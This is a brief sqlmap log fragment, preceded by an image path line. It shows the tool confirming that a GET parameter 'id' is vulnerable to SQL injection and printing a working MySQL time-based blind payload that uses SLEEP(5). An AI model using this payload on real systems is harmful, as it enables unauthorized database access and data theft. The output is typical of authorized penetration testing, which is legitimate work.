 [15:09:02] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 81 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2' AND (SELECT 3792 FROM (SELECT(SLEEP(5)))obgT) AND 'dlaR'='dlaR
---
[15:09:23] [INFO] the back-end DBMS is MySQL